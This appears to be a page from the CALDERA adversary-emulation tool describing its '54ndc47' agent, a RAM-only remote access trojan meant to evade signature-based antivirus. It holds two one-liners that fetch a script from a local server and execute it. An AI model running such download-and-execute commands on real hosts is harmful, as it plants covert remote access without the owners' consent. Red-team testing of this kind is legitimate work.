 Home 54ndc47 Lo
54ndc47
atomic mode remote code executor
A sandcat is a desert cat that leaves no footprint. In that vein, the CALDERA 54ndc47 is a remote access trojan
(RAT) designed to run only in RAM, never touching the file system. In this way, it can bypass many signature-based
anti-virus programs. Run a variant on any host to test.
iex (irm -Method Post -Headers @{"file"="54ndc47.ps1"} http://localhost:8887/file/render)
eval "$(curl -sk -X POST -H "file:54ndc47.sh" http://localhost:8887/file/render)"